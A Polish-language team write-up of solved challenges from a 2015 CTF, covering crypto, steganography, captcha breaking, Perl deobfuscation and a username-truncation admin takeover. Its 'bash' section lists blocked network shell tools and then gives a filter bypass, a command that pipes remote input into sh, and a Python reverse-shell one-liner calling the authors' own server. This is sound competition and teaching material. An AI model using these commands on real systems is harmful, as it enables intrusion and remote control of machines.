No to kolejny writeup (może się uda zrobić z pisania writeupów regularny event, zobaczymy).
Uczestniczyliśmy (@msm i @Shalom ) w DS CTF (https://ctftime.org/event/197) - i postanowiliśmy znowu opublikować jakieś writeupy z CTFa publicznie.
Jako że przyjaciele ze wschodu wybrali idealny termin na CTFa (1 - 3 maja), spowodowało to że ani ja (@msm) ani @Shalom nie mogliśmy poświęcić całego czasu na CTFa, a @Rev w ogóle był nieobecny.
Miejsce które uzyskaliśmy: 54/604. Byłoby lepiej, ale:
było nas dwóch, a zadań aż 27. Do sporej części nawet nie zdążyliśmy zajrzeć (poza tym weekend majowy, siłą rzeczy nie poświęcaliśmy 100% czasu).
do nocy drugiego dnia (około 34 godzina z 48 godzin konkursu) trzymaliśmy się jakoś miejsca nr. 30. W momencie kiedy wstaliśmy w niedzielę (i zostało kilka godzin do końca), okazało się ze doszło jeszcze 6 nowych zadań, z których częśc była naprawdę prosta ale mieliśmy za mało czasu żeby je rozwiązać.
No i po kolei zadania które zrobiliśmy (ten post został napisany w połowie przez @Shalom i w połowie przeze mnie, ja go tylko sformatowałem i umieściłem):
<font size="6">LCG (100p, 144 solvers)</span>
Założenie proste - mamy dostarczony kod za pomocą którego zaszyfrowano flagę, oraz wynio owego szyfrowania (flag.enc.bin):
if __name__ == '__main__':
with open('flag.png', 'rb') as f:
data = f.read()
key = os.urandom(6)
enc_data = encrypt(data, key)
with open('flag.enc.bin', 'wb+') as f:
f.write(enc_data)
Gdzie encrypt wykorzystuje tytułowe LCG, które z odporności na kryptoanalizę nie słynie (a wręcz jest łamalne na każdy możliwy sposób):
M = 65521
class LCG():
def __init__(self, s):
self.m = M
(self.a, self.b, self.state) = struct.unpack('<3H', s[:6])
def round(self):
self.state = (self.a*self.state + self.b) % self.m
return self.state
def generate_gamma(self, length):
n = (length + 1) / 2
gamma = ''
for i in xrange(n):
gamma += struct.pack('<H', self.round())
return gamma[:length]
def encrypt(data, key):
assert(len(key) >= 6)
lcg = LCG(key[:6])
gamma = lcg.generate_gamma(len(data))
return ''.join([chr(d ^ g) for d,g in zip(map(ord, data), map(ord, gamma))])
Jak się zabraliśmy do łamania tego?
Na początku wykorzystaliśmy fakt że znamy początek plaintextu - nagłówek png jest stały:
png = [0x8950, 0x4e47, 0x0d0a, 0x1a0a]
cry = [0x99ce, 0x83e9, 0x5de0, 0xd8e0]
(we fragmentach 16bitowych, bo tak jest generowana gamma w lcg).
Jako że plaintext ^ gamma = ciphertext, z własności xora wiemy że gamma = plaintext ^ ciphertext.
Otrzymujemy więc:
gamma = [a^b for a,b in zip(png, cry)]
print gamma
# gamma = [40464, 44749, 59984, 60098]
Tak więc mamy trzy równania (w zasadzie dwa starczają):
# 40464*a+b === 44749 (mod 65521)
# 44749*a+b === 59984 (mod 65521)
# 59984*a+b === 60098 (mod 65521)
W tym momencie wykonujemy zaawansowaną matematykę ( ;) ) i po kilku przekształceniach otrzymujemy a = 44882 i b = 50579. Reszta zadania jest w tym momencie trywialna (wygenerowanie n bajtów gammy mając wszystkie informacje o stanie początkowym LCG), ale dla kompletności:
def mkgamma(l):
gamma = []
i = 40464
for j in range(l):
gamma += struct.pack('<H', i)
i = (i * a + b) % M
return gamma
if __name__ == '__main__':
with open('flag.enc.bin', 'rb') as f:
data = f.read()
gamma = mkgamma(len(data))
enc_data = ''.join([chr(d ^ g) for d,g in zip(map(ord, data), map(ord, gamma))])
with open('flag.png', 'wb+') as f:
f.write(enc_data)
flaga: {linear_congruential_generator_isn't_good_for_crypto}
<font size="6">Mathproblem (300p, 106 solvers)</span>
Zadanie typowo programistyczne/spojowe. Co więcej dane wejściowe były mocno ograniczone więc nawet nie trzeba było specjalnie kombinować, wystarczyło napisać dość prosty kod.
W zadaniu należało z podanego serwera, przez nc, odczytywać ciąg liczb, z których należało ułozyć działanie, oraz wynik tego działania. Należało wykorzystać każdą liczbę dokładnie raz, dostępne działania to +-*/ oraz nawiasowanie.
Np. dla wejścia:
Solve! 99 181 230 728 equals -40803
Należało podać na wyjście:
99-((181*230)-728)
Sam algorytm który zastosowaliśmy był dość trywialny:
dla każdej permutacji wejściowego ciągu:
dla każdego możliwego nawiasowania tej permutacji:
dla każdej możliwej wariacji z powtórzeniami ze zbioru działań:
wyrażenie = wstaw_działania(nawiasowana_permutacja, ciąg_działań)
jeśli eval(wyrażenie) == oczekiwany_wynik
return wyrażenie;
Kod solvera, gdzie
parenthesized - generuje nawiasowania dla podanego wyrażenia, tzn dla wejścia abcd będzie generował np. a((bc)d) itd
get_solution - wstawia działania do nawiasowanego ciągu, tzn dla wejścia “a((bc)d)” oraz [“+”,”-”,””] wygeneruje nam a+((b-c)d)
substitute_masked - powoduje zamianę literek (a,b,c,d…) na liczby które mieliśmy na wejściu, tzn dla wejścia “a+bc” i [1,2,3] wygeneruje nam 1+23
solve - główna pętla sovlera, iteruje sobie po wszystkich mozliwych rozwiązaniach i sprawdza czy któreś ewaluuje się do szukanej liczby
def parenthesized(exprs):
if len(exprs) == 1:
yield exprs[0]
else:
first_exprs = []
last_exprs = list(exprs)
while 1 < len(last_exprs):
first_exprs.append(last_exprs.pop(0))
for x in parenthesized(first_exprs):
if 1 < len(first_exprs):
x = '(%s)' % x
for y in parenthesized(last_exprs):
if 1 < len(last_exprs):
y = '(%s)' % y
yield '%s%s' % (x, y)
def is_number(element):
return element != "(" and element != ")"
def get_solution(permutation, operands):
operand = 0
result = ""
permutation_len = len(permutation)
i = 0
while i < permutation_len - 1:
first = permutation[i]
second = permutation[i + 1]
if is_number(first) or (first == ")") and (is_number(second) or second == "("):
result += first + operands[operand] + second
operand += 1
i += 1
else:
result += first
i += 1
if i < permutation_len:
result += permutation[-1]
return result
def substitute_masked(numbers_mask, input, solution):
for i in range(len(numbers_mask)):
solution = solution.replace(numbers_mask[i], str(input[i]))
return solution
def solve(input, result):
operations = "+-*/"
number_of_operations = len(input) - 1
numbers_mask = [chr(ord('a') + i) for i in range(len(input))]
for input_permutation in itertools.permutations(numbers_mask):
for parenthesized_numbers in parenthesized(input_permutation):
for set_of_operands in itertools.product(operations, repeat=number_of_operations):
operands = list(set_of_operands)
solution = get_solution(parenthesized_numbers, operands)
unmasked_solution = substitute_masked(numbers_mask, input, solution)
try:
if eval(unmasked_solution) == result:
return unmasked_solution
except ZeroDivisionError:
pass
Mały problem stanowił wybór interpretera. Otóż Python 2.X traktuje eval(“4/6”) jako dzielenie całkowite i zwraca 0, podczas gdy Python 3.X traktuje to jako obliczenia float.
Oczywiście konieczne było też napisanie prostej funkcji do komunikacji z serwerem, która odczytywałaby wejście, wyliczała rozwiązanie i je odsyłała. Serwer serwował kilkadziesiąt wejść a na koniec zwracał nam flagę: {you_count_as_fast_as_a_calculator}
<font size="6">Captcha (150p, 145 solvers)</span>
Zadanie z kategorii steganografii, dostajemy .png i informacje że znajduje się w nim coś ciekawego:

Pierwszy etap zadania, to zorientowanie się gdzie są ukryte dane których szukamy. Odpowiedź dostajemy bardzo szybko, wystarczy zauważyć że 1) 1.45 mb to bardzo dużo na prawie pusty png 2) 99% zawartości pliku jest po znaczniku końca obrazu (IEND) w png.
Po otworzeniu obrazu w hexedytorze dowiadujemy się nawet co konkretnie jest nie tak:

Png ten ma doklejony drugi plik png po znaczniku końca danych. A po tym drugim jest trzeci. A po trzecim, czwarty... itd.
Napisaliśmy błyskotliwy skrypt który wypakował nam wszystkie pliki do odpowiedniego folderu:
f = open('capthca.png', 'rb')
dat = f.read()
start = 0
while True:
end = dat.find('IEND', start) + 8
if end == 7:
break
nxt = dat[start:end]
start = end
open('out.' + '{:09}'.format(start) + '.png', 'wb').write(nxt)
(Tak, to bardzo zły sposób na osiągnięcie tego celu... Ale zadziałał.)
W wyniku otrzymaliśmy... 1892 pliki .png, z których każdy reprezentował jeden znak:

Po przejrzeniu tych obrazów i skojarzeniu charsetu, bardzo łatwo było się domyślić że to po prostu base64. Ale troche dużo tych znaków żeby je ręcznie przepisywać...
Na początku podjeliśmy próbę zainstalowania pytesseracta, ale ponieśliśmy klęskę (tzn. ja - @msm - poniosłem).
W końcu pewnie by się udało, ale jako że czas jest cenny zrobiliśmy dużo brzydszy hack:
import os, hashlib
files = os.listdir("ex")
hashes = {}
result = ''
cache = open('cache', 'w')
for f in files:
d = open('ex\\' + f, 'rb').read()
h = hashlib.md5(d).hexdigest()
if not h in hashes:
print 'unk file: ' + f
a = raw_input()
cache.write(h + ' ' + a+'\n')
hashes[h] = a[0]
result += hashes[h]
print result
Prosty skrypt który czyta po kolei każdy obraz, i zamiast OCRować go, deleguje to zadanie do człowieka przed konsolą ;). Oczywiście z takim uproszczeniem, że o każdy znak program pyta tylko raz, więc te 64 znaki można było rozpoznać 'ręcznie' w kilka minut i mieć to z głowy.
Długi base64 po zdekodowaniu okazał się... obrazem .png.
A obraz png zawierał flagę: {That_is_incredible_you_have_past!}
<font size="6">YACST (200p, 105 solvers)</span>
Zadanie polegało na dekodowaniu captcha. Captcha w tym przypadku była glosowa, przesyłana w postaci pliku *.wav i zawierała zawsze kilka liczb. Należało ją pobrać a następnie wysłać rozwiązanie POSTem przez odpowiedni formularz. Limit czasu był oczywiście ustawiony na krótkszy niż długość pliku wav, więc rozwiązywanie ręcznie odpadało ;) Zadanie polegało na rozwiązaniu kilku przykładów pod rząd w celu uzyskania flagi.
Pierwsze podejście do tego zadania można by nazwać “over engineering”. Pobieraliśmy sobie captchę wysyłając odpowiednie session ID, następnie dekodowaliśmy za pomocą google speech recognition i odsyłaliśmy rozwiązanie.
Pierwszy napotkany problem to niedoskonałość rozpoznawania mowy - np. liczby były odczytywane jako słowa (np. 4 -> “for”). To próbowaliśmy obejść za pomocą statycznej mapy.
Drugi problem stanowił limit czasu - samo pobranie pliku kosztowało trochę czasu a google speech recognition też nie odpowiadał momentalnie. W efekcie czasem dostawaliśmy odpowiedź od serwera “Too slow!” i trzeba było zaczynać od nowa.
Później zrobiliśmy też trochę głupich błędów, jak np. uruchomienie wielu solverów z tym samym session ID.
Funkcja pobierająca plik z serwera:
url = 'http://yacst.2015.volgactf.ru/captcha'
def download_wav():
opener = urllib2.build_opener()
opener.addheaders.append(('Cookie', 'JSESSIONID=16dmmhicdcv2i1ocrzs80xxrtr'))
wav = opener.open(url).read()
with codecs.open("captcha.wav", mode="wb") as output:
output.write(wav)
Finalnie MSM zauważył, że te captche wyglądają tak jakby sklejano zawsze te same mówione pojedyncze liczby. Tzn z punktu widzenia pliku binarnego jeśli mieliśmy dwie captche zaczynające się od liczby “1” to początki plików wyglądały tak samo. Wykorzystaliśmy ten fakt stosując mniej wyrafinowaną, ale bardziej efektywną, metodę łamania captchy - wyciągnęliśmy trochę bajtów unikalnych dla każdej z liczb, następnie czytaliśmy plik wav po kawałku, tak żeby w każdym kawałku była jedna liczba i porównywaliśmy taki kawałek z sygnaturami dla kolejnych liczb.
def convert_to_speech():
audio = open('captcha.wav', 'rb').read()
fragment = 8000
chunks = []
for i in range(6):
chunks.append(audio[i*fragment:(i+1)*fragment])
patterns = {
'S[MIEI[SEIMSSMMM': 7,
'<<<<<>AAEIMSS[[g': 1,
'M.$$" ,.2AE6E62A': 8,
'[E8<I[[MA>EM': 5,
'>,2I[28[:*&,.&)8I': 9,
'[[SEEEEAEEEAAEEAEEEMMS[': 0,
"S>6.)$$$').:IS": 2,
'MI/+**(+4:M': 3,
'[:-**.8ES[': 4,
'M>AA>AMSM[[MMMAAEEEM[[': 6
}
res = ''
for chunk in chunks:
count = 0
for pat, val in patterns.iteritems():
if pat in chunk:
count += 1
res += str(val)
if count != 1:
print("error: count =" + str(count))
return res
<font size="6">gostfuscator (250p, 43 solvers)</span>
Okazuje się że to najtrudniejsze zadanie które zrobiliśmy, w tym sensie że najmniej innych drużyn go rozwiązało - co dziwne, bo nam poszło dość szybko.
Idea jest prosta - otrzymujemy obfuskowany kod perlowy ([insert żart o perlu nie potrzebującym obfuskacji]) i mamy go "rozwiązać". Sam program po uruchomieniu pyta o hasło, i po podaniu błednego wyłącza się.
plik res.pl:
use G;G->pon();$ev=G->g(-1);eval $ev;for($e=0;$e<=$#a;$e++){$ev=G->g($a[$e]);eval $ev;}
plik G.pm:
package G;sub pon(){$ols="res.bin";$nji=-s "$ols";open($wht,$ols);sysread $wht,$ker,$nji;close $wht;open($uwd,$0) || die "dead";my $vvr="";while ($rre = <$uwd>){$vvr.=$rre;}close $uwd;my $gqe = yep($vvr,1);@yak=split($gqe,$ker);open($owb, 'key');while ($oot = <$owb>){push @sou,$oot;}close($owb);}sub g(){my $qmp=$_[1];%H = ('0' => ['c','6','b','c','7','5','8','1'],'1' => ['4','8','3','8','f','d','e','7'],'2' => ['6','2','5','2','5','f','2','e'],'3' => ['2','3','8','1','a','6','5','d'],'4' => ['a','9','2','d','8','9','6','0'],'5' => ['5','a','f','4','1','2','9','5'],'6' => ['b','5','a','f','6','c','1','8'],'7' => ['9','c','d','6','d','a','c','3'],'8' => ['e','1','e','7','0','b','f','4'],'9' => ['8','e','1','0','9','7','4','f'],'a' => ['d','4','7','a','3','8','b','a'],'b' => ['7','7','4','5','e','1','0','6'],'c' => ['0','b','c','3','b','4','d','9'],'d' => ['3','d','9','e','4','3','a','c'],'e' => ['f','0','6','9','2','e','3','b'],'f' => ['1','f','0','b','c','0','7','2']);my $orc=kdy($yak[$qmp],$sou[$qmp],"alx");return $orc;}sub kdy(){my ($uir,$sou,$ksd) = (shift,shift,shift);if ($ksd eq "alx"){my @tre=kcn($sou);}else{ my @tre=bvd($sou);}@wnj = unpack("a8"x(length($uir)/8),$uir);my $ise="";for ($abp=0;$abp<=$#wnj;$abp++){$rlr= vec($wnj[$abp],0,32);$rIr= vec($wnj[$abp],1,32);for ($yza=0;$yza<=31;$yza++){$rlL=vec($tre[$yza],0,32);$jlr=($rIr+$rlL)%2**32;$jIr=jir($jlr);$j1r=$jIr >> 21;$jJlr=$jIr << 11;$liJ=$jJlr+$j1r;$rJr=$liJ ^ $rlr;$rlr=$rIr;$rIr=$rJr;}$r1r=$rlr;$rlr=$rIr;$rIr=$r1r;$ise.= pack "N2", $rlr, $rIr;}return $ise;}sub bvd{my $qol = $_[0];@wcz = $qol=~/.{4}/g;@tre=();push @tre,@wcz;push @tre,@wcz;push @tre,@wcz;push @tre,reverse @wcz;return @tre;}sub kcn{my $qol = $_[0];@wcz = $qol=~/.{4}/g;@tre=();push @tre,@wcz;push @tre,reverse @wcz;push @tre,reverse @wcz;push @tre,reverse @wcz;return @tre;}sub jir{my @ssz = split(//,sprintf("%x", $_[0]));my @szs;my $zzs=0;my $zsz=0;for ($zzs=$#ssz;$zzs>=0;$zzs--){unshift @szs,$H{$ssz[$zzs]}[$zsz];$zsz++;}return hex join ("", @szs);}sub c(){my $r0o=100;my $ro0=$0;my $xxd = 0;$crceval=$_[1];eval($crceval);open($uwd, $ro0) || die "dead";my $vvr="";while ($rre = <$uwd>){$vvr.=$rre;}close($uwd);my $gqe = yep($vvr,$xxd);return $gqe+$r0o;}sub yep{my $ccm = shift;my $xxd = shift;my $cdm = unpack('B*', $ccm);my @gaz=('1','0','0','0','0','0','0','0','0','0','0','0','0','1','0','1');my @zag=('1','1','1','1','1','1','1','1','1','1','1','1','1','1','1','1');my @zaz = split (//, $cdm);while (scalar(@zaz) > 0){my $gag = shift(@zaz);next unless($gag eq "0" or $gag eq "1");if($gag eq shift(@zag)){ push(@zag, '0');}else{push(@zag, '0');@zag = ass(@zag, @gaz);}}my $gza='';foreach my $zga (@zag){if ($zga eq "1"){$gza .= '0';}else{$gza .= '1';}}my $gga = pack('B*', $gza);if($xxd == 1){return $gga}else{my $zza=vec($gga,0,16);return $zza;}}sub ass{my @ssa=@_[0..15];my @sas = @_[16..31];my @sss;for my $j (0..15){if(shift(@ssa) eq shift(@sas)){push(@sss, '0');} else{push(@sss, '1');}}return(@sss[0..15]);}1;
Nie będę wstawiał tu wszstkich transformacji które przechodził ten kod, bo za wiele miejsca by to zajęło, ale w skrócie kroki które robiliśmy:
program "bronił się" przed edycją, tzn. po dowolnej edycji nie dało się już go uruchomić bo w jakichś evalach wyskakiwały błędy - wynika z tego że pewnie czyta "sam siebie" i coś z tym robi. I faktycznie, program w kilku miejscach otwiera $0 (zerowy argument wiersza poleceń, czyli nazwę skryptu który został uruchomiony - jak tu nie kochać perla). Zaczeliśmy od skopiowania res.pl do "res.old.pl" i podmiany wszystkich wystąpień $0 na 'res.old.pl'.
dopisaliśmy
print "result " . $qmp . "= " . $orc . "\n";
na końcu funkcji 'g' (funkcja g zwracała jakeiś napisy, które później były evalowane.
Zapisaliśmy wszystko co program wypluł wtedy na ekran do pliku:
$dt=time; $dt=$dt-time; $r0o= int(rand(100)); $crceval='$ro0="$0";$r0o='.$r0o.';'; $ds=G->c($crceval); @a=($dt+56139-$ds+$r0o,$dt+56140-$ds+$r0o,$dt+56141-$ds+$r0o,$dt+56142-$ds+$r0o,$dt+56143-$ds+$r0o,$dt+56144-$ds+$r0o,$dt+56145-$ds+$r0o,$dt+56146-$ds+$r0o,$dt+56147-$ds+$r0o,$dt+56148-$ds+$r0o,$dt+56149-$ds+$r0o,$dt+56150-$ds+$r0o,$dt+56151-$ds+$r0o,$dt+56193-$ds+$r0o); for ($it=0;$it>$dt;$it--) { @G::key = @G::key[1..$#G::key,0]; }
####
use Win32::MediaPlayer;#
use locale;#####
$winmm = 'Win32::MediaPlayer'->new;#####
$winmm->load('https://translate.google.ru/translate_tts?ie=UTF-8&q=enter%20password%20to%20get%20a%20puzzle&tl=en&total=1&idx=0&textlen=30&client=t&prev=input');#######
$winmm->play;###
$winmm->volume(100);####
$total_length = $winmm->length(1), $/;##
$total_length =~ s/\d\d:\d//l;##
@b = ('a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z');
print 'Password:';######
# sleep $total_length + 1;
$c = <STDIN>;###
chomp $c;#######
if (length $c > 7) { $dt=time; $dt=$dt-time; $r0o= int(rand(100)); $crceval='$ro0="$0";$r0o='.$r0o.';'; $ds=G->c($crceval); for ($it=0;$it>$dt;$it--) { @G::key = @G::key[1..$#G::key,0]; } $ev=G->g($dt+56192-$ds+$r0o); eval $ev; }
Ciekawa jest sama końcówka (już po wczytaniu hasła):
$c = <STDIN>;###
chomp $c;#######
if (length $c > 7) { $dt=time; $dt=$dt-time; $r0o= int(rand(100)); $crceval='$ro0="$0";$r0o='.$r0o.';'; $ds=G->c($crceval); for ($it=0;$it>$dt;$it--) { @G::key = @G::key[1..$#G::key,0]; } $ev=G->g($dt+56192-$ds+$r0o); eval $ev; }
Jak widać, znowu jest tutaj podstępne $0 (przekazywane w parametrze do G->c), zamieniamy na res.old.pl I uruchamiamy ponownie.
W tym momencie otrzymujemy olbrzymią ilość kodu na stdout (zwracanej z funkcji g wywoływanej tu), nie będę nawet starał się go przeklejać, ale ciekawe fragmenty:
if ($c eq 'Simpl3P@$$w0rd')
Coś jest porównywane z 'Simpl3P@$$w0rd' - oczywista akcja to wpisanie 'Simpl3P@$$w0rd' jako hasło.
W tym momencie otrzymujemy drugie pytanie (o 'action'). Przedzieramy się przez kod i znajdujemy kolejny ciekawy fragment:
if ($str eq 'WTURLWNDOFMRYWC' or $str eq 'RLWNDOFMRYWC' or $str eq 'LWNDOFMRYWC' or $str eq 'WTWURLWNDOFMRYWC')
Po wpisaniu 'WTURLWNDOFMRYWC' jako hasła wygrywamy grę

Flaga = the$howmu$tg00n
<font size="6">database (75p, 116 solvers)</span>
Otrzymujemy kod programu, który działa "gdzieś tam" na serwerze, i przyjmuje rózne komendy.
Komendy to m.in login, register, get_info, set_info, logout, oraz najważniejsza - get_flag.
Get_flag wyswietla flagę, ale haczyk jest taki że użytkownik musi być administratorem.
W tym momencie niepotrzebnie utrudniliśmy sobie życie, i szukaliśmy błędów w get_info i set_info (odpowiednio pobierających ustawiających jakieś mało ważne wartości tekstowe przypisane każdemu użytkownikowi). Jednak to nie one miały błąd, a po prostu register było źle zaimplementowane.
Konkretnie, w uproszczeniu, działo się coś takiego:
def register(username, password):
if (users.contains(username)) {
return 'użytkownik już istnieje';
}
username = rtrim(username);
users[username] = new user(username, password);
}
W tym momencie widać że wystarczy spróbować dodać użytkownika którego username kończy się białym znakiem i mamy dostęp do konta admina.
Nie można było dodać niestety użytkownika ze spacją na końcu (bo po spacji były splitowane parametry w konsoli), ale po 20 sekundach drapania się w głowę (i 2 minutach walki z windowsowym portem nc który rozwijał tab do spacji - ???):
>> register admin a
>> whoami
You are admin.
>> get_flag
flag: {does_it_look_like_column_tr@ncation}
<font size="6">interstellar (200p, 78 solvers)</span>
Zadanie wykonane w 100% za pomocą statycznej analizy (i pythona oczywiście). Otrzymujemy program, który chce dostać flagę w argv[1], i wypisuje czy to co dostał jest flagą czy nie.
Zasada działania dość prosta:
some_buffer = "f12345678901234567890123456890123456\0" # przykładowa wprowadzona flaga
assert len(some_buffer) == 37
some_const = '01111101001000101000000111101001001011111110010011100111010011000010101101110110100001101011100101001110000000001101000110001011011010101001000000010010001100011001100011001011010101111011110110001100101100101000110011101111101101000110110010101001100100110100010101101111101111011001100011111101'
x = 0
for i in range(36):
x *= 0x133
x += ord(some_buffer[i])
x = neg_xor(x, some_const)
result = binary_to_string(x)
dest = 'From a seed a mighty trunk may grow.\n'
if result == dest:
print 'ok'
Jako że działania były wykonywane z nieograniczoną precyzją, zadanie było dość proste. Co zrobiliśmy - po prostu odwróciliśmy ten proces:
z = neg_xor(some_const, string_to_binary(dest)))
num = int(z, 2)
res = ''
while num > 0:
res += chr(num % 0x133)
num /= 0x133
print res[::-1]
Wynik: W@ke_up_@nd_s0lv3_an0ther_ch@113nge!
<font size="6">bash (125p, 84 solvers)</span>
Zadanie z którym się dłuugo męczyliśmy (a pewnie nie powinniśmy).
Na serwerze stoi prosty program, który działa tak:
byte sys_buf[16];
memset(sys_buf, 0, 16); // wyzeruj bufer
while (true) {
byte buf[16];
memset(buf, 0, 16) // wyzeruj buffer
int bytes_read = read_from_socket(15, buf) // przeczytaj max 15 bajtów z socketu
for (word in ['cat', 'flag', 'txt', 'bash', 'python', 'sh', 'ls', 'vi', 'netcat', 'nc', 'perl', 'args', 'awk', 'sed', 'wc', 'pico', 'ed', 'echo', 'grep', 'find', 'bin', 'su', 'sudo', 'system', 'exec', 'regexp', 'tail', 'head', 'less', 'more', 'cut', 'pg']) {
if (buf.contains(word)) {
print 'forbidden';
continue;
}
} else {
memcpy(sys_buf, buf, bytes_read);
system(sys_buf);
}
}
Pierwsze spostrzeżenie (którego na początku nie zrobiliśmy, i próbowaliśmy rozwiązać problem innymi sposobami): sys_buf nie jest czyszczone za każdym razem, więc można łatwo wykonać dowolną komendę. Napisaliśmy do tego mały skrypt:
def expand(raw):
cmds.append('\x00'*15)
for i in range(len(raw)):
cmds.append((len(raw)-i-1)*'\x00' + raw[-i-1])
import socket
HOST = 'bash.2015.volgactf.ru'
PORT = 7777
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
for cmd in cmds:
data = s.recv(99999)
print data, cmd
s.sendall(cmd)
print s.recv(999999)
No więc możemy wykonać dowolną komendę, zostaje pytanie jaką. Tutaj utknęliśmy jeszcze dłużej (próbowaliśmy pisać po bajcie do pliku, a później wykonać ten plik - coś w rodzaju echo -n \{}>>~/o kilka-naście razy, a następnie ~/o). Nie mogliśmy dojść do tego dlaczego to nie działa (prawdopodobnie po prostu użytkownik na serwerze nie miał praw do tworzenia plików nigdzie).
Więc w końcu doszliśmy do znacznie prostszego, wręcz oczywistego rozwiązania... (ale musieliśmy w tym celu zarejestrowąć odpowiednio krótką domenę) (i jeszcze kilka błędów po drodze zrobiliśmy, ale mniejsza z tym):
expand('nc o.hs.vc 8|sh')
oraz nc -l 8 na serwerze:
root@tailcall:~# nc -vvv -l 8
Listening on [0.0.0.0] (family 0, port 8)
Connection from [194.190.143.244] port 8 [tcp/*] accepted (family 2, sport 56967)
Bardzo dobrze, teraz robimy jeszcze na tym samym serwerze nc -l 666, i wykonujemy w pierwszym nc:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("tailcall.net",666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
A python grzecznie się do nas łączy z reverse shellem:

$ cat this_file_contains_flag_cat_it.txt
flag{desire_is_the_key_to_motivation}$
<font size="6">Find Him (250p, 154 solvers)</span>
Zadanie bardziej z zakresu cyberstalkingu niż programowania jako takiego. Dysponując informacją: “Find Greg Medichi he is from Sydney, his code contains a valuable data” mamy odnaleźć flagę.
Najszybszy sposób polegał na wyszukaniu frazy “gregmedichi” i uzyskaniu od razu linku do githuba. Co ciekawe wpisywanie “greg medichi” jako dwóch osobnych słów nie dawało zbyt obiecujących wyników. Niemniej korzystając z dodatkowej informacji na temat miejsca zamieszkania można było trafić na profil Google+ poszukiwanej osoby. Na tymże profilu Greg linkował do swojego githuba: https://github.com/gregmedichi
Tutaj wystarczyło przeglądnąć historie commitów aby trafić na:
https://github.com/gregmedichi/todoapp/commit/fd316afeff3404b3adbd24c1e063d12066d54eae
gdzie autor usuwa z kodu linię:
<!-- TODO Add a logic Fl@g={LURK1NG_G1T_1S_PHUN} -->
<font size="6">homework (100p, 101 solvers)</span>
Taki plik dostaliśmy:

Tutaj nic skomplikowanego, przynajmniej od razu widać co trzeba zrobić. Po dłuugim czasie klejenia tego w gimpie (a później poprawianiu ołówkiem żeby jakiś skaner, w tym przypadku Google Googles, przyjął), otrzymujemy:

A po zdekodowaniu:
It was night, in the lonesome October
Of my most immemorial year:
It was hard by the dim lake of Auber,
In the misty mid region of Weir-
It was down by the dank tarn of Auber,
In the ghoul-haunted woodland of Weir.
Here once, through an alley Titanic,
Of cypress, I roamed with my Soul-
flag is:
of_cypress_with_psyche_my_soul
<font size="6">remote web (200p, 57 solvers)</span>
Zadanie polegało na odczytaniu flagi za pomocą żądania GET na podany serwer. Problem w tym, że nie podano portu na którym serwer nasłuchuje. Jako dane z którymi możemy pracować dostępny był login oraz hasło na shell innego serwera, z którego możemy prowadzić nasze poszukiwania portu, bo znajduje się w tej samej sieci lokalnej co maszyna z flagą.
Shell miał spore ograniczenia, niemniej można było z niego prowadzić skanowanie portów. Co też w tym samym czasie czyniło kilkadziesiąt pozostałych drużyn. Puściliśmy własny skaner, ale nie odnieśliśmy sukcesu (kilka razy połączenie było przerywane przez serwer przy próbie masowego skanowania portów). Dlatego spróbowaliśmy podejść do problemu także w inny sposób, szczególnie że czasu nie było już dużo. Na serwerze dostępne było polecenie lsof i uznaliśmy, że może warto to wykorzystać:
while true;
do
lsof -n | grep "10.0.1.18" | grep -v SYN_SENT;
sleep 1;
done
Gdzie “10.0.1.18” to IP serwera dla którego szukamy portu. Okazało się, że niektóre drużyny uruchomiły nmapa wcześniej od nas w efekcie naszym oczom ukazało się kilka wpisów:
nmap 5779 team 6u IPv4 12593147 0t0 TCP 10.0.1.19:38458->10.0.1.18:54321 (ESTABLISHED)
Dzięki czemu mogliśmy odczytać port znaleziony przez skaner któregoś z konkurentów. Następnie już tylko GET dzielił nas od flagi: {NoBeerATm@y1st}
<font size="6">PS</span>
Jeśli ktoś się czuje mocny w CTFach/kryptoanalizie/RE/netsec/stegano to rekrutujemy do P4.
Jak widać mało osób w drużynie bardzo przeszkadza, im więcej zadań tym ciężej i czasu nie starcza (a czasami świeże spojrzenie innej osoby też bardzo pomaga w rozwiązaniu).
Chętnych zapraszamy do pisania na maila [email protected], ale nie szukamy zupełnie początkujących.
Bardzo mile widziane (wymagane?) konto na http://tdhack.com / http://enigmagroup.org / podobnej stronie, albo CTFy i zadania w których się brało udział, albo inny dowód umiejętności. Nie wymagamy cudów, więc jeśli ktoś nie wie czy się nadaje zawsze może napisać.
Konto i aktywność na forum też na plus.
Oraz konieczne podejście "nauczę się czegoś nowego" zamiast "wygram coś".
<font size="6">PPS</span>
Uwagi/spostrzeżenia/krytyka (byle nie kodu, do kodu się nie przyznajemy (a przynajmniej ja się nie przyznaję do swojego))/cokolwiek mile widziane. Wypowiedzieć sie może każdy, nie tylko @Gynvael Coldwind :P (tak, wołam w nadziei że będzie chociaż jedna odpowiedź)